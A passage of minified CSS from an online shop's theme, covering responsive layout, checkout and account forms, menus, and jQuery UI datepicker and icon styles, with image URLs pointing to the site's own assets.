!important;display:block;padding:0;height:auto;width:auto}.sf-menu ul.subcat_3 > li{float:none;width:258px;border-bottom:1px solid #e5e2e2;border-right:1px solid #e5e2e2;margin:0;padding-left:0}.sf-menu ul.subcat_3 > li.hasChildren{background:none}.sf-menu ul.subcat_3 > li.hasChildren.sfHover{background:none}.sf-menu ul.subcat_3 > li.sfHover{border-right:none}.sf-menu ul.subcat_3 > li > a{text-transform:uppercase;font-size:18px;line-height:20px;padding:25px 10px 20px 0 !important;color:#666;width:288px;font-family:"LMRomanCaps10-Regular"}#new_account_form span.form_info,#new_account_form span.inline-infos{margin:0}#new_account_form p.select select{margin-right:5px}#new_account_form p.textarea textarea{width:100%}.shopping_cart_voucher{background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_iphone.jpg) no-repeat 0 0;margin:0;width:287px;float:none;margin-bottom:10px;border-style:none;border-top:1px solid #eee}.shopping_cart_voucher_content{width:100%}.facebook-box h4{text-indent:10px}.facebook-box .block_content{position:relative;padding-top:20px !important}.facebook-box .likeButton{top:65px !important;z-index:99}.block .dropdown-content{display:none}#form_forgotpassword input#email{width:100%;float:none;margin-bottom:10px}#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{padding:0;float:none;text-align:left;clear:both;width:100%}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:95%;clear:both;float:none}#account-creation_form span.form_info{margin:0}.order_carrier_content,.paiement_block,div.addresses,#account-creation_form fieldset{width:100%}#account-creation_form p.select select#months{width:92px}.customerprivacy label{width:100%}#account-creation_form p.textarea textarea{width:100%}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{margin:0}#account-creation_form p.inline-infos{margin-left:0 !important}ul.step li a .step_num,ul.step li.step_current span .step_num,ul.step li.step_todo span .step_num,ul.step li.step_current span .step_num{width:42px;height:42px;line-height:42px;font:normal 35px/43px "LMRoman10Regular"}ul.step li{height:42px}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 13px "LMRoman10Regular"}ul.step{height:74px}ul.address{width:100% !important;margin:0 0 15px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#usefull_link_block{width:151px}.hookProductPage .buttons_bottom_block,.hookProductPage .share_block{width:138px}table#cart_summary tfoot td form#voucher #discount_name{width:161px}#HOOK_SHOPPING_CART #productscategory_slider{width:229px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:229px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}#productsCarousel a.f_title{font-size:23px;line-height:30px}#twitter_block .dropdown-content{padding-top:20px}#pk_customlinks ul li{width:33%;float:left}.grid_title,.list_title{display:none}#pb-right-column #image-block{width:288px !important;float:none;margin-right:0}#thumbs_list{height:auto}#pb-right-column #views_block{float:none;clear:both;width:100%;padding:0}#views_block #view_scroll_left,#views_block #view_scroll_left:hover{display:none}.sortPagiBarFooter div.pagination{float:none;height:auto}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{padding-left:20px}li.truncate{margin-right:0}#pagination_next a,#pagination_previous a{margin-left:15px}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{padding-left:0;text-align:left;width:100%}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:100%}fieldset.account_creation{width:100% !important}fieldset.account_creation input[type=text]{width:95% !important}.wrapper-dropdown div{right:5px;top:7px}#currencies_block_top .wrapper-dropdown .dropdown li{line-height:48px}.nivoSlider{height:121px}.nivo-directionNav a,.nivo-controlNav{display:none}.payment_systems li{margin-left:9px}.facebook-box .fb_followers li:nth-child(4n+4){margin-right:0 !important}.facebook-box .fb_followers li{margin-right:16px !important}.fb_name{font-size:13px}.tweet{padding-top:20px}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:225px}#productsCarousel .nbs-flexisel-inner{width:250px}.touch #productsCarousel ul li .price{height:80px}#footer #twitter_block.block ul li{width:262px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:213px}#contact .col-xs-12.col-md-6{width:80%}#contact .contact-form-box fieldset{padding-left:0}#contact .contact-form-box input.form-control{max-width:240px}#contact div.uploader span.filename{max-width:95px !important}#opc_account_choice .opc_float{width:100%}#new_account_form fieldset{width:250px}#new_account_form p.text input{padding:0;text-indent:10px}#ytplayer{width:245px;height:160px}#cms .wht_bg .rte p img{max-width:250px !important;height:auto !important}body#cms .wht_bg .rte > p{font-size:12px}.videoframe{height:200px}.filter li{margin-right:2px}.filter li a{text-transform:none;font-size:14px;padding:0 10px;line-height:20px}#isotope li{width:140px !important;margin-right:10px !important}#pk_customlinks ul li a{font-size:11px}#pk_customlinks ul li ul li{text-align:left}#pk_customlinks ul li ul li a{height:auto}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:125px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-date,.blog-post-likes,.add-info{display:none}.blog-carousel-post h5 a,.blog-carousel-post h5{font-size:12px}.blog-carousel-post .desc div{display:none}.blog-type-left_side .blog-body,.blog-single-post .blog-body{width:100%}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sticky .flexmenu-wrapper,.sticky .flexmenu{width:300px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:76px !important}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}div.view_grid ul.product_list > li,div.view_list ul.product_list > li{width:100%;margin:0}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1;top:0}#footer .block_logo .footer_logo{font-size:55px}body #header #header_logo{margin-top:75px}body .ph_simpleblog .ph_col_small .post-item figure{margin-right:0;width:100%}body .ph_simpleblog .ph_col_small .blog-info{left:0}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-item,body .ph_simpleblog .ph_col .post-info{width:282px}body .ph_simpleblog .ph_col.ph_col_4 .post-item,body .ph_simpleblog .ph_col.ph_col_3 .post-item,body .ph_simpleblog .ph_col.ph_col_2 .post-item{padding:0}body .ph_simpleblog.simpleblog-single .post-content,body .ph_simpleblog.simpleblog-single .blog-info{width:100%}body .ph_simpleblog.simpleblog-single .blog-info{margin-bottom:20px}body .simpleblog-single .blog-date,body .simpleblog-single .blog-post-likes{display:block}body .ph_simpleblog .post-additional-info{margin-right:0;float:left;width:100px;margin:10px 0 0 20px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:0}.ph_simpleblog .nbs-flexisel-inner{width:300px}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}body #pk_customlinks .text_desc{width:141px}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:42px;height:42px;line-height:42px;font-size:27px}table#cart_summary .cart_product_title{font-size:13px}#account-creation_form label{width:100%;padding:6px 0 6px 0;text-align:left}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:calc(100% - 10px)}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:0}#account-creation_form .submit{padding-left:0}body #pb-left-column h1{width:100%}#pk_customlinks > ul > li > a > span{display:none}body #header_user li a{color:#999}body.preset4 .flexmenu > ul > li{height:auto !important}body.preset4 .flexmenu > ul > li a{margin-bottom:0 !important}#homepage-slider .homeslider-description h3{font-size:18px;line-height:22px}#homepage-slider .homeslider-description h2{font-size:24px;line-height:30px}#homepage-slider .homeslider-description p{display:none}#pattern #new_account_form .form-group label,#new_account_form .gender-line label{width:auto;text-align:left}#order-opc #new_account_form p.opc-required{margin-left:0 !important}#order .delivery_option_radio,#order-opc .delivery_option_radio{margin:21px 2px}#order-opc .delivery_options_address .delivery_option_logo{padding:0;width:auto}#order table,#order tr,#order td{display:block}.fancybox-wrap.fancybox-mobile.fancybox-type-inline.fancybox-opened{left:50% !important;margin-left:-145px !important}}body.preset1{background-color:#ebe1dc}.flexmenu-container{border-top:1px solid #e6e5e5;position:relative}.flexmenu-container:before{content:"";position:absolute;top:1px;left:0;border-top:1px solid #e6e5e5;width:100%}.flexmenu{background:none}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none}.flexmenu > ul{margin-bottom:3px}#twitter-feed .tweet_text,#twitter-feed .tweet_time a{color:#6b6a6a !important}#footer .block .block_content ul li a:hover{color:#777 !important}.banners_carousel.homemodule{margin-top:30px}.flexmenuitem > a span:hover::before{display:none}#header_logo{margin-top:85px}#shopping_cart,#search_block_top{top:100px}#header{height:157px}body .flexmenu > ul > li > a{color:#6b6b6b;font-size:18px;font-weight:normal}.flexmenuitem:hover > a span:before{display:none}#footer{background-color:#ebe5e2}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#6b6a6a}#footer #newsletter_block_left h4,#footer .likeButton{color:#fff}@media (max-width:728px){.preset1 #shopping_cart{top:0}#search_block_top{top:150px}#pk_customlinks{top:200px}}#white_bg .svgic.svgic-cart,#white_bg #search_block_top .searchbutton .svgic-search{color:#b0adad}#white_bg #search_block_top .searchbutton:hover .svgic-search{color:#fff}@media (min-width:728px){.flexmenu > ul > li:nth-child(2) > a,.flexmenu > ul > li:nth-child(2) > a span{padding-left:0}}.productsCarousel{margin-bottom:20px}#white_bg .simpleblog-recent .blog-date.main_bg{background-color:#b6999a;box-shadow:0 0 0 1px #b6999a,0 0 0 2px #b6999a}#white_bg .simpleblog-recent .blog-post-likes{background-color:#ebe1dc;box-shadow:0 0 0 1px #ebe1dc,0 0 0 2px #ebe1dc;color:#979797;color:#949494}.ph_simpleblog.simpleblog-recent.homemodule{margin-top:90px}#twitter-feed .svgic.svgic-twitter{color:#ccc}.flexmenu > ul{position:static}@media (min-width:1170px){#white_bg .flexmenu .menu_width{width:1200px;margin:0 auto}}@media (min-width :980px) and (max-width :1170px){#white_bg .flexmenu .menu_width{width:1010px;margin:0 auto}}@media (min-width :728px) and (max-width :979px){#white_bg .flexmenu .menu_width{width:758px;margin:0 auto}}@media (min-width :480px) and (max-width :727px){}@media (max-width :479px){}#pk_customlinks li a,#countries li a,#countries span,#currencies_block_top span,#header_user li,#header_user li a{color:#797979}@media (max-width:992px){#shopping_cart,#search_block_top{top:150px}}#white_bg .main_color,#white_bg .main_color_hvr:hover,body .flexmenu > ul > li > a:hover,.pk_aboutus_text ul li:before,body .flexmenu > ul > li:hover > a,body .flexmenu > ul > li.current > a{color:#af362a}#white_bg .main_bg,#white_bg .main_bg_hvr:hover,ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,.flexmenuitem > a span:before,.ui-slider-range,.ui-slider-handle{background-color:#af362a}#white_bg .main_bord,#white_bg .main_bord_hvr:hover,.preset4 .carousel-title .flexisel-nav:hover{border-color:#af362a}#white_bg .bshadow,#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #af362a,0 0 0 2px #af362a}#white_bg .second_color,#footer #twitter-feed ul li a{color:#c12025}#white_bg .sec_bg,#white_bg .sec_bg_hvr:hover,#sequence .slide-text h4{background-color:#c12025}#white_bg .sec_bshadow,#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c12025,0 0 0 2px #c12025}#white_bg .sec_bord_hvr:hover,#white_bg .sec_bord_hvr{border-color:#c12025}.price,.our_price_display{color:#c12025}body #header #header_logo,.logo-container{left:0;top:0}#header_logo .logo,#logofont_example{font:normal 80px/80px "Georgia";color:#424243}#header_logo .slogan,#sloganfont_example{font-size:17px;font-family:"Arial";color:#868686}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family:"LMRomanCaps10-Regular"}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.compare-form .button:hover,button.button:hover,#id_new_comment_form .button:hover{background-color:#970500;color:#ffffff}h1,#white_bg .lmroman,.tabcontent #heading-example h5{font-family:"LMRoman10Regular"}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"LMRomanCaps10-Regular"}#pattern p,#pattern section .rte p,#pattern section .rte,.tabcontent #text-example{font-family:"Open Sans"}.price,.our_price_display{font-family:"lm_roman_demi_10regular"}#white_bg{background-color:#f9f9f9}#white_bg{}.additionalBg{}.product #pb-left-column h2{font-family:'MyriadPro-Semibold' !important;font-size:20px !important;width:350px;display:block;padding-bottom:18px;float:left}#listing_view .price.product-price{font-family:'MyriadPro-Semibold' !important;font-size:18px !important}body{font:normal 14px/18px 'MyriadPro-Regular'}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.compare-form .button,button.button,#id_new_comment_form .button{background-color:#af362a;color:#ffffff;font-family :'MyriadPro-Semibold'}#product_condition{display:none}#availability_statut{display:none}#footer{background-color:#6f6d69}#footer .block .block_content ul li,#footer .block .block_content ul li a,#footer .block h4,.facebook-box .fb_fans,#footer a,.footer_text{color:#ffffff}body.preset1{background-color:#ebebeb}#footer .block .block_content ul li a:hover{color:#ccc !important}#layered .slide-content,#layered .slide-content .p{  font-size:18px;    line-height:24px;    font-family:'MyriadPro-Regular'}#layered .slide-content h6{    font-size:24px;    line-height:20px;    text-transform:uppercase;    color:#fff;    padding:0;    margin-bottom:15px;    font-family:'MyriadPro-Semibold'}.italtitle{    font-style:normal;    font-size:18px;    line-height:20px;    color:#fff;    font-family:'MyriadPro-Semibold'}#white_bg .trajan{font-family:"MyriadPro-Semibold"}h1,.tabcontent #heading-example h5{font-family:'DINPro-Bold'}#white_bg .lmroman{font-family:'DINPro-Bold'}#layered .slide-content div{color:#3a3a3c;font-family:"MyriadPro-Regular";font-size:16px;line-height:24px}h6,#white_bg .lmromancaps,.tabcontent #subheading-example h6{font-family:"MyriadPro-Regular"}.pk_aboutus_block h6{position:relative;margin:10px 0 20px 0;padding:0 0 20px 0;background:none;font-size:22px;line-height:22px;font-weight:normal;color:#666;font-family:'DINPro-Bold' !important;text-transform:uppercase}body .flexmenu > ul > li > a span{line-height:43px;height:43px;background:none;background-color:rgba(0,0,0,0);background-position-x:0;background-position-y:0;color:#fff}body .flexmenu > ul > li > a:hover{color:#6b6b6b;font-size:18px;font-weight:normal;background-color:#970500}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px;font-family:'MyriadPro-Regular' !important;font-size:14px !important;letter-spacing:normal}.cform select{width:auto}.cform_desc{font-size:10px}.cform_desc p{margin:0 0 9px}.cform .textarea-autosize(@direction:both){// Options:horizontal,vertical,both resize:@direction;// Safari fix overflow:auto}.cform select{min-width:200px}.checkout_feilds_wrapper{margin-bottom:10px}.cform_desc{font-size:80%}.cform_wrapper{padding:10px 5px;background-color:#f6f6f6;border:3px solid #e9e9e9}.cform_wrapper input[type=email],.cform_wrapper input[type=search],.cform_wrapper input[type=number],.cform_wrapper input[type=password],.cform_wrapper input[type=tel],.cform_wrapper input[type=text]{width:365px;max-width:100%}.cform_wrapper select,.cform_wrapper textarea{margin-top:4px;width:365px;max-width:100%}.bestkit_customform_fieldset{background-color:#f6f6f6;border:3px solid #e9e9e9;padding:15px;margin:5px}.bestkit_customform_fieldset legend{width:auto;margin-bottom:5px;padding:0 5px 0 5px;border:none;font-size:120%}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px 